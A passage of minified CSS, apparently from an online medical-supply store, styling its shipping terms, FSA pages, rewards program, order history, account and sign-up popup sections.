.shipping-termsAccordion .shipping-accordion-option.active{border-left:3px solid #025685;}.shipping-terms-main-div .shipping-termsAccordion .accordion-btn{display:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav{display:block;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link{display:block;font-size:1rem;color:#000;}.shipping-terms-main-div .shipping-terms-div{margin-top:0;}.shipping-terms-main-div .shipping-terms-div .shipping-trems-heading{font-weight:600;margin-bottom:.9375vw;font-size:1.875rem;}.shipping-terms-main-div .shipping-terms-div p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.shipping-trams-main-div .heading-terms{margin-bottom:0;padding-bottom:.9375vw;font-weight:500;border-bottom:1px solid #eee;font-size:1.875rem;}.shipping-trams-main-div .inner-pra{margin-top:.9375vw;}.shipping-trams-main-div .inner-pra p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1{margin-top:1.25vw;}.shipping-trams-main-div .inner-pra-1 .inner-heading{font-weight:500;margin-bottom:.625vw;font-size:1.25rem;}.shipping-trams-main-div .inner-pra-1 p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1 span{display:block;font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1 span.text-blue{display:contents;color:#025685;}.shipping-trams-main-div .inner-pra-1 ul{padding-left:.9375vw;}.shipping-trams-main-div .inner-pra-1 ul li{font-size:1rem;}.shipping-trams-main-div .inner-pra-1 ul li span{display:contents;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1{margin-top:.9375vw;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1 span{font-weight:600;}.shipping-trams-main-div .inner-pra-1 .table{font-size:1rem;}.shipping-trams-main-div .inner-pra-1 .table thead th{padding:.625vw;background-color:#edeeed;}.shipping-trams-main-div .inner-pra-1 .table td{padding:.625vw;}.empyt-cart-main-div{padding:2.1875vw 1.875vw 0 1.875vw;}.empyt-cart-main-div .empyt-div .img-bx{width:40.625vw;}.empyt-cart-main-div .empyt-div .img-bx img{width:100%;}.empyt-cart-main-div .empyt-div .empyt-div-inner{margin-top:10%;text-align:center;}.empyt-cart-main-div .empyt-div .empyt-div-inner .heading{margin-bottom:1.25vw;color:#025685;font-weight:400;font-size:4.375rem;}.empyt-cart-main-div .empyt-div .empyt-div-inner .continue-btn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:.625vw .9375vw;border:0;border-radius:3px;}.pt-30{padding-top:35px;}.txt-panel{padding:7px 30px 0 30px;}#category-FSA{padding:2.1875vw 1.875vw 0 1.875vw;}#category-FSA h2,#category-FSA .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:0;}#category-FSA .category-container{justify-content:space-between;margin-top:1.25vw;}#category-FSA .category-container .category-img-container{margin-top:0;width:auto;}#category-FSA .category-container h3,#category-FSA .category-container .h3{margin-top:.3125vw;font-size:1.125rem;line-height:2.313rem;}#category-FSA .category-item-box{width:15vw;height:auto;}#articles-FSA{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#articles-FSA .row{display:flex;}#articles-FSA h1,#articles-FSA .h1{font-size:1.875rem;text-align:center;line-height:2.813rem;text-align:center;margin-bottom:.9375vw;}#articles-FSA .article-body{width:23.125vw;margin-top:0;background:#fff 0% 0% no-repeat padding-box;box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;opacity:1;width:auto;height:auto;padding:20px 30px 20px 30px;margin-bottom:0;}#articles-FSA .article-title{background-color:#eb0400;font-size:.875rem;color:#fff;line-height:1.125rem;width:85px;height:17px;margin:0;text-align:center;}#articles-FSA .article-subtitle{font-size:1.125rem;color:#3e454c;padding-top:.625vw;padding-bottom:.625vw;}#articles-FSA .article-link{font-size:.875rem;line-height:1.313rem;color:#3e454c;opacity:1;padding:0 6px 10px 0;}#articles-FSA:hover{opacity:1;}#articles-FSA .fa{font-size:16px;}#articles-FSA .article-text{font-size:1.125rem;color:#3e454c;line-height:1.5rem;}#articles-FSA p{padding-bottom:0;font-size:1rem;line-height:1.5rem;padding-top:0;margin-bottom:.625vw;}#FSA-items{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#FSA-items h2,#FSA-items .h2{padding:0;text-align:center;font-size:1.875rem;margin-bottom:.9375vw;line-height:2.313rem;}#FSA-items .product-price{margin-bottom:15px;}#FSA-card{padding-top:2.1875vw;}#FSA-card h2,#FSA-card .h2{font-size:1.875rem;color:#3e454c;padding-bottom:0;line-height:2.813rem;margin-bottom:.625vw;}#FSA-card .FSA-card-description{margin:0;}#FSA-card .FSA-card-description h3,#FSA-card .FSA-card-description .h3{margin-top:1.875vw;margin-bottom:.3125vw;font-weight:600;font-size:1.125rem;color:#3e454c;line-height:1.313rem;}#FSA-card .FSA-card-description p{margin-bottom:0;font-size:1rem;padding-top:.3125vw;}#FSA-card .FSA-card-description h4,#FSA-card .FSA-card-description .h4{margin-bottom:.3125vw;font-weight:500;font-size:1rem;padding-top:0;}#FSA-card .FSA-card-description ul{font-size:1rem;padding:0 30px 0 .9375vw;}#FSA-card .FSA-card-description li{font-size:1rem;list-style:none;}#FSA-card .accordion-body{font-size:.875rem;line-height:1.5rem;padding:0;}#FSA-card .accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}#FSA-card .accordion-flush .accordion-item .accordion-button{padding:11px 0 0 0;}#FSA-card .accordion-button collapsed{padding:0;}#FSA-card .accordion-header{font-size:1rem;line-height:1.5rem;margin-bottom:0;padding:0;margin:0 0 -8px 0;height:50px;}#FSA-product-description{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#FSA-product-description p{font-size:1rem;}#FSA-product-description h2,#FSA-product-description .h2{font-size:1.875rem;margin-bottom:.9375vw;line-height:2.813rem;text-align:center;}#FSA-FAQ{padding-top:2.1875vw;}#FSA-FAQ h1,#FSA-FAQ .h1{text-align:center;margin:0;font-size:1.875rem;padding-bottom:.9375vw;}#FSA-FAQ .accordion-header{font-size:1rem;margin:0;line-height:1.5rem;margin-bottom:0;}#FSA-FAQ .accordion-header .accordion-button{padding:.625vw 0;}#FSA-FAQ .accordion-body{font-size:.875rem;padding-top:0;padding-bottom:.625vw;}.accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}.accordion-flush .accordion-item .accordion-button{padding:15px 0 10px 0;}.accordion-button collapsed{padding:0;}#top-banner-rewards .banner-container-rewards h1,#top-banner-rewards .banner-container-rewards .h1{font-size:1.875rem;line-height:2.875rem;padding-top:79px;padding-bottom:10px;}#benefits-rewards{padding:2.1875vw 1.875vw 0 1.875vw;}#benefits-rewards h2,#benefits-rewards .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:.9375vw;}#benefits-rewards .fa{margin-bottom:.625vw;font-size:80px;color:#025685;}#benefits-rewards .fa-star{margin:.3125vw;margin-bottom:1.875vw;font-size:50px;}#benefits-rewards h3,#benefits-rewards .h3{margin-bottom:.625vw;font-size:1.125rem;line-height:1.688rem;}#benefits-rewards p{font-size:1rem;line-height:1.5rem;margin-bottom:0;}#getting-start{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}#getting-start .row .reward-viedo{width:51.563vw;height:29vw;}#getting-start .row .reward-viedo-text{padding-top:0;width:43.438vw;}#getting-start .row .reward-viedo-text ul li{display:flex;margin-bottom:.9375vw;}#getting-start .row .reward-viedo-text ul .btn-signin{margin-top:0;background-color:#e8e8e8;font-size:.875rem;color:#025685;width:8.688vw;height:2.375vw;margin-bottom:0;}#getting-start .row .reward-viedo-text ul .btn-signup{margin-right:1.5vw;background-color:#4f8324;font-size:.875rem;color:#fff;width:8.688vw;height:2.375vw;border-style:none;}#getting-start h2,#getting-start .h2{font-size:1.875rem;padding-top:0;line-height:2.313rem;text-align:left;margin-bottom:.625vw;}#getting-start p{font-size:1rem;line-height:1.5rem;margin:0 0 15px 0;text-align:left;}#getting-start .inner-text-viedo{display:block;font-size:1rem;line-height:1.5rem;margin:0 0 15px 0;text-align:left;}#getting-start ul{margin:0;padding:0;}#getting-start li{margin-bottom:20px;list-style:none;}#getting-start .viedo-heading{font-weight:500;padding-top:0;font-size:1.125rem;line-height:2.688rem;text-align:left;margin-bottom:0;}#getting-start .steps-p-n{text-align:left;margin-bottom:.625vw;}#getting-start .steps .s-no{margin-right:1.25vw;width:4.875vw;border-radius:100%;height:4.875vw;text-align:center;line-height:5vw;font-size:45px;color:#025685;}#getting-start .steps .txt-center{text-align:-webkit-center;}#getting-start .steps .steps-item{text-align:center;margin-bottom:.9375vw;text-align:left;}#program-guidelines{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}#program-guidelines h2,#program-guidelines .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:.9375vw;}#program-guidelines p{font-size:1rem;line-height:1.5rem;margin-bottom:.9375vw;}#program-guidelines ul{padding-left:.9375vw;}#program-guidelines li{font-size:1rem;list-style:disc;line-height:1.5rem;margin:0 0 .3125vw 0;}#program-guidelines li span{display:block;font-weight:500;}.category-page-faq-section .section-title .rewar-h2{margin-bottom:.9375vw;}.category-page-faq-section .accordion-body{padding-top:0;padding-bottom:.9375vw;font-size:.875rem;}#top-banner-GD .banner-img{height:12.75vw;}#top-banner-GD .banner-img .inside-heading h1,#top-banner-GD .banner-img .inside-heading .h1{font-size:1.875rem;line-height:2.813rem;margin:0;}.cd-horizontal-timeline .cd-timeline-navigation a{height:34px !important;width:34px !important;}.cd-horizontal-timeline .timeline .events-wrapper{margin:0 34px;}.cd-horizontal-timeline .timeline .events-wrapper .events{position:relative;top:55px;width:100%;float:left;}.cd-horizontal-timeline .timeline .events-wrapper .events a{font-size:1rem;}.cd-horizontal-timeline .timeline .events-wrapper .events a::after{top:24px;height:28px;width:28px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li{width:"12%";}.cd-horizontal-timeline .timeline .events-wrapper .events ol li a{font-size:1rem;left:auto !important;display:block;position:relative;}.msg-box{background:#fff;box-shadow:0 0 10px rgba(142,141,141,.149);margin:0 0 35px 0;}#shipping-terms.custom-container{width:100%;padding-right:var(--bs-gutter-x,1%);padding-left:var(--bs-gutter-x,1%);margin-right:auto;margin-left:auto;}#shipping-terms h2,#shipping-terms .h2{font-size:1.875rem;line-height:2.813rem;margin:35px 0 15px 15px;}#shipping-terms h3,#shipping-terms .h3{font-size:1.875rem;line-height:2.813rem;margin-top:35px;}#shipping-terms ul{margin:0;padding:0 0 0 15px;}#shipping-terms li{margin-bottom:20px;}#shipping-terms li a{font-size:1.125rem;line-height:1.688rem;font-weight:600;color:#025685;padding:10px 0 10px 2px;}#shipping-terms li a:hover{border-left:2px solid #025685;}#shipping-terms li ul li{margin-bottom:0;}#shipping-terms li ul li a{font-size:1.125rem;line-height:1.5rem;font-weight:normal;color:#3e454c;}#shipping-terms li ul li a:hover{border-style:none;color:#000;}#shipping-terms p{padding:10px;}#shipping-terms .side_box{border-right:1px solid #ccc;}@media(min-width:768px) and (max-width:1366px){.top-section-icons label{display:inline-block;font-size:.875rem;line-height:1.5rem;}.header-search-section{z-index:99;}.category-page #products-by-category{width:63.4375vw;margin-left:3.125vw;margin-right:auto;}.category-page #products-by-category .product-card-container{width:100%;}.category-page #products-by-category .sort-by-md-filter{padding-top:.625vw;padding-right:0;min-width:210px;margin-right:0;margin-left:0;}.category-page #products-by-category .sort-by-md-filter label{padding-bottom:0;}.category-page #products-by-category .sort-by-md-filter div .form-select{width:11.8125vw;height:auto;padding:.25vw .375vw;line-height:normal;}.category-page #products-by-category{width:71%;margin-left:3.125vw;margin-right:auto;}.category-page #products-by-category .pagination-container{padding-bottom:.625vw;margin-left:0;margin-right:0;}.category-page #products-by-category .pagination-container .common-pagination{width:40vw;}}@media only screen and (min-width:992px) and (max-width:1374px){.dropdown-menu.megamenu{left:2.125vw;}.dropdown-menu.megamenu .dropdown-menu-main-list{width:22vw;}}.ac-container{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.ac-container .costm-name{margin-bottom:1.875vw;margin-top:.625vw;border-bottom:1px solid #d3d3d3;padding-bottom:.625vw;font-size:1.875rem;color:#025685;}.ac-container .ac-main-div{display:flex;justify-content:center;}.ac-container .ac-main-div .ac-card-1{min-height:8.75vw;margin:.9375vw;width:32.8125vw;padding-left:1.25vw;padding-right:1.25vw;border-radius:5px;border:1px solid #d3d3d3;}.ac-container .ac-main-div .ac-card-1 a{display:block;text-decoration:none;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon{padding-top:.3125vw;padding-bottom:.3125vw;justify-content:center;align-items:center;border-bottom:1px solid #d3d3d3;text-align:center;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx{height:4.375vw;width:4.375vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx img{width:100%;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading{align-items:center;display:inline-flex;font-size:1.25rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading input{height:fit-content;margin-left:1.25vw;text-align:center;border:1px solid #4f8324;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra{display:block;margin-top:.3125vw;margin-bottom:.625vw;text-align:center;font-size:1rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra input{padding:.3125vw;margin-top:.625vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra .ac-log-btn{padding:.3125vw;margin-top:.3125vw;background-color:#4f8324;color:#fff;border:none;margin-left:.625vw;border-radius:3px;}.orderid-main-div{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.orderid-main-div .orderid-div{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.orderid-main-div .orderid-div .heading{padding-bottom:1.25vw;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:1.25vw;border-bottom:1px solid #d3d3d3;}.orderid-main-div .orderid-div .orderid-content{padding-top:0;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history{width:100%;text-align:center;margin-top:0;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead{background-color:#e8e8e8;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th{font-weight:500;color:#025685;padding:.625vw;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th:nth-child(2){text-align:center;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th:nth-child(3){text-align:left;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody{border-top:1px solid #3e454c !important;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr{border-bottom:1px solid #d3d3d3;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td{text-align:center;padding:.625vw;vertical-align:middle;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container{width:3.75vw;height:auto;text-align:center;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container img{width:100%;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container span{word-break:break-all;font-size:.875rem;display:block;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .text-green{display:block;color:#4f8324;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:first-child a{color:#4f8324;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:nth-child(2){text-align:left;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:nth-child(3){text-align:start;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr:not(:first-child) td:nth-child(1),.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.orderid-main-div .orderid-div .orderid-btn-container{text-align:right;padding-top:0;display:flex;justify-content:end;}.orderid-main-div .orderid-div .orderid-btn-container .btn-addtocard-fixed{border:none;width:auto;padding:5px 10px 5px 10px;color:#fff;border-radius:3px;margin:0 10px;}.orderid-main-div .shipping-summary{padding-top:.875vw;padding-bottom:1.25vw;}.orderid-main-div .shipping-summary ul{width:14.4375vw;min-width:14.438vw;max-width:100%;margin-left:auto;padding-left:0;padding-right:1.25vw;list-style:none;}.orderid-main-div .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:.625vw;font-size:1rem;}.orderid-main-div .shipping-summary ul li:first-child{padding-top:0;}.orderid-main-div .shipping-summary ul li .type-label{font-weight:500;}.orderid-main-div .shipping-summary ul li .type-value{color:#d10b0b;}.orderid-main-div .shipping-summary ul li:last-child{color:#025685;}.order-inner-main-div{padding:1.875vw;}.order-inner-main-div .order-top-div span{font-size:1rem;}.order-inner-main-div .order-top-div span a{text-decoration:none;color:#000;}.order-inner-main-div .order-top-div ul{font-size:.875rem;padding-left:0;list-style:none;}.order-inner-main-div .order-heading{font-weight:normal;text-align:center;margin:0;font-size:1.857rem;}.order-inner-main-div .order-heading span{border-bottom:2px solid;}.order-inner-main-div .order-inner-div{display:flex;justify-content:space-around;}.order-inner-main-div .order-inner-div ul{padding-left:0;}.order-inner-main-div .order-inner-div ul span{font-weight:600;}.order-inner-main-div .order-inner-div ul li{margin-top:1px;list-style:none;}.order-inner-main-div .order-table thead th{vertical-align:middle;text-align:center;}.order-inner-main-div .order-table tr td{font-size:1rem;vertical-align:middle;}.order-inner-main-div .order-table tr td ul{padding-left:0;}.order-inner-main-div .order-table tr td li{list-style:none;}.order-inner-main-div .order-table tr td button{border-radius:3px;margin:.625vw;padding:.3125vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.order-inner-main-div .order-table tr:not(:last-child) th,.order-inner-main-div .order-table tr:not(:last-child) td{text-align:center;}.order-inner-main-div .order-table tr:last-child td:first-child{text-align:center;}.order-inner-main-div .text-center{display:block;text-align:center;}.ac-side-nav{width:25vw;}.auto-reorder-div{padding:0;padding-top:0;width:69vw;}.auto-reorder-div .autoreorderfont{font-size:1.25rem;}.auto-reorder-div h1,.auto-reorder-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.25vw;margin-bottom:0;font-size:1.875rem;color:#025685;}.auto-reorder-div h2,.auto-reorder-div .h2{margin-bottom:1.25vw;font-size:2rem;text-align:center;margin-top:2.1875vw;}.auto-reorder-div .auto-reorder-div-inner{margin-bottom:0;text-align:center;}.auto-reorder-div .auto-reorder-div-inner .inner-text{font-size:1.125rem;margin-top:.625vw;margin-bottom:.625vw;}.auto-reorder-div .auto-reorder-div-inner p{font-size:1rem;margin-bottom:.625vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx{margin:0 auto;width:6.875vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx img{width:100%;}.auto-reorder-div .reorder-pra-div{padding-top:1.25vw;}.auto-reorder-div .reorder-pra-div p{margin-bottom:1.25vw;font-size:1rem;}.auto-reorder-div .reorder-pra-div table{width:100%;margin-bottom:1.875vw;}.auto-reorder-div .reorder-pra-div table thead{font-size:1rem;color:#025685;}.auto-reorder-div .reorder-pra-div .font-bold{font-size:20px;margin-top:.3125vw;margin-bottom:.625vw;text-align:start;font-weight:600;}.ac-side-nav{width:25vw;}.tellus-main-div{padding:0;width:70vw;}.tellus-main-div h1,.tellus-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.5625vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.tellus-main-div P{margin-bottom:1.25vw;font-size:1rem;margin-top:1.25vw;}.tellus-main-div .tellus-input-bx input{margin-top:.625vw;display:block;}.tellus-main-div .tellus-input-bx textarea{padding:.625vw;height:100px;border:1px solid #a5a5a2;width:60%;}.tellus-main-div .tellus-input-bx .tellus-loginbtn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;border:0;border-radius:3px;}.ac-side-nav{width:25vw;}.ac-reward-main-div{padding:0;width:70vw;}.ac-reward-main-div h1,.ac-reward-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.5625vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-reward-main-div .reward-inner{margin-top:1.875vw;display:flex;}.ac-reward-main-div .reward-inner .reward-loginbtn{margin-left:100px;font-size:1rem;}.ac-reward-main-div .reward-inner .inner-text{padding-bottom:0;font-size:18px;}.ac-reward-main-div .reward-inner-2{padding-top:2.1875vw;}.ac-reward-main-div .reward-inner-2 h4,.ac-reward-main-div .reward-inner-2 .h4{font-weight:500;font-size:1.125rem;}.ac-reward-main-div .reward-inner-2 p{font-size:1rem;}.ac-reward-main-div .reward-inner-div{padding-top:2.1875vw;display:flex;}.ac-reward-main-div .reward-inner-div .reward-inner-3{text-align:left;padding:1.25vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx{margin:0 auto;width:9.375vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx img{width:100%;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .img-text{font-size:1rem;}.ac-reward-main-div .reward-inner-div .reward-inner-3.middle-bx{border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3;}.ac-reward-main-div .reward-viedo{margin-top:2.1875vw;}.ac-reward-main-div .reward-inner-list .reward-pra{color:#000;border:none;margin-top:2.1875vw;font-size:1rem;}.ac-reward-main-div .reward-inner-list .list-heading{font-weight:700;font-size:1rem;}.ac-reward-main-div .reward-inner-list ul{margin-left:1.875vw;}.ac-reward-main-div .reward-inner-list ul li{font-size:1rem;}.ac-reward-main-div .reward-inner-list ul li a{color:#337ab7;}.ac-reward-main-div .reward-inner-list .font-bold{font-size:1rem;font-weight:600;}.ac-reward-main-div .reward-inner-list .font-bold.last-li{margin-top:1.25vw;}.ac-reward-main-div .reward-inner-list .font-bold.li-right{margin-left:20px;}.ac-reward-main-div .reward-tablet table{padding-bottom:.625vw;width:100%;margin:0 auto;}.ac-reward-main-div .reward-tablet table thead{font-size:1rem;color:#025685;}.ac-reward-main-div .reward-tablet table thead th{color:#025685;text-align:center;font-size:1rem;padding:.3125vw 1.25vw .3125vw 1.25vw;}.ac-reward-main-div .reward-tablet table tr{padding:.3125vw 1.25vw .3125vw 1.25vw;text-align:center;}.ac-reward-main-div .reward-total{font-size:.875rem;text-align:right;}.eye-slash-active{position:absolute;top:10px;right:10px;z-index:3;}.ac-side-nav{width:25vw;}.ac-recommend-main-div{padding:0;padding-top:0;width:69vw;}.ac-recommend-main-div h1,.ac-recommend-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.25vw;margin-bottom:0;font-size:1.875rem;color:#025685;}.ac-recommend-main-div .recomend-text{margin-bottom:1.25vw;font-size:1.125rem;margin-top:1.25vw;}.ac-recommend-main-div .recom-input-div{margin-bottom:.9375vw;width:100%;margin-left:0;}.ac-recommend-main-div .recom-input-div .input-div{margin-bottom:.9375vw;display:flex;}.ac-recommend-main-div .recom-input-div .input-div label{float:left;font-size:1rem;font-weight:400;width:50%;}.ac-recommend-main-div .recom-input-div .input-div label .redtext{color:#eb0400;}.ac-recommend-main-div .recom-input-div .input-div label .input-group-text{border:1px solid #b1b1b1;border-radius:0;width:40px;}.ac-recommend-main-div .recom-input-div .input-div input{width:auto;margin:0;border-radius:0;border:1px solid #b1b1b1;height:fit-content;align-items:center;padding:.375rem .75rem;}.ac-recommend-main-div .recom-input-div textarea{border-radius:0;padding:.625vw;border:1px solid #b1b1b1;margin-top:0;min-height:100px;font-weight:0;margin-left:.3125vw;}.ac-recommend-main-div .recom-input-div textarea:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div textarea:focus:active,.ac-recommend-main-div .recom-input-div textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .last-btn-div{text-align:start;width:38vw;margin:auto;margin-left:34%;margin-top:.625vw;}.ac-recommend-main-div .last-btn-div .recommend-loginbtn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.threesidepadding{padding-left:0;padding-right:0;padding-bottom:.9375vw;}.threesidepadding #spreceive{width:fit-content;margin:5px 10px 0 0;}.fontdetail{font-weight:500;font-size:1.125rem;}label{display:inline-block;padding-bottom:.3125vw;}.regfromsty{width:100%;}.profilemaincls{padding-top:0;}.profilemaincls input{padding:7px 12px;font-size:.875rem;color:#555;}.profilemaincls .rightmaincls{padding-left:.9375vw;padding-right:.9375vw;}.profilemaincls .rightmaincls h2,.profilemaincls .rightmaincls .h2{color:#025685;font-size:1.563rem;font-family:inherit;font-weight:700;padding-top:.625vw;padding-bottom:.9375vw;}.profilemaincls .rightmaincls .list-unstyled li{padding-top:.625vw;padding-bottom:.625vw;}.profilemaincls .rightmaincls .list-unstyled a{color:#3e454d;}.profilemaincls .leftsidemaincls{width:69vw;padding:0;}.profilemaincls .leftsidemaincls h1,.profilemaincls .leftsidemaincls .h1{font-weight:normal;color:#025685;font-size:1.563rem;margin-bottom:0;padding-top:0;padding-bottom:.9375vw;border-bottom:1px solid #ccc;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{padding-bottom:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .notecontent{padding-bottom:1.25vw;padding-top:1.25vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{color:#025685;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .firstname{float:left;padding-right:.3125vw;padding-top:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .lastname{float:left;padding-left:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .logincaption span{color:#025685;padding-left:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption{padding:0 0 .3125vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .headingcaption{color:#025685;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection{padding-top:.9375vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption{color:#025685;padding:0 0 .3125vw 0;margin-top:.625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv{padding-bottom:.625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv .btnupdateprofile{color:#fff;width:auto;line-height:inherit;font-size:1.125rem;background-color:#4f8324;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;border-radius:.25rem;border:none;}#contentsection tr{font-size:16px;}#contentsection thead{background-color:#fff;}.header-top-main .sing-up-popup-header.card{position:absolute;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top{width:384px;padding:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing{display:block;list-style:none;padding-top:.625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li{cursor:pointer;padding-left:0;padding-right:0;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li div{width:auto;padding:.3125vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .form-field .input-group{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container button{margin-top:1.25vw;margin-bottom:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .username label{padding-left:5px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk{width:18vw;padding:.625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk:after{content:"";right:6vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk .closesignbutton{margin:-4px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .closesignbutton{margin:-10px;}@media(min-width:992px) and (max-width:1360px){#product-description-and-policy .tab-container .nav .nav-item .nav-link{width:10rem;}.sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.sing-up-popup-header.card{display:none;position:absolute;z-index:11;top:58px !important;padding:0;width:384px;}.sing-up-popup-header.card.active{z-index:111;display:block;}.sing-up-popup-header.card 